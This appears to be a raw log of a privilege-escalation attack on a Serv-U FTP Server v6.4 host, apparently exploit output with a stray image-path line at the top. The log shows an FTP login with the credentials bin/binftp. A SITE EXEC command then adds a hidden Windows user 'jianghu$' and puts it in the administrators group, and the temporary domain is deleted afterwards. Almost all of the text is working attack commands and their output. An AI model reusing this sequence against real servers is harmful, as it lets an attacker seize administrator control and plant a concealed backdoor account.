 200-User=bin
200 User settings saved
Exec Cmd................
220 Serv-U FTP Server v6.4 for WinSock ready...
user bin
331 User name okay, need password.
pass binftp
230 User logged in, proceed.
site exec cmd /c net user jianghu$ jianghu /add & net localgroup administrators jianghu$ /add
200 EXEC command successful (TID=33).
quit
221 Goodbye!
-DELETEDOMAIN
-IP=0.0.0.0
PortNo=52521
220 Domain deleted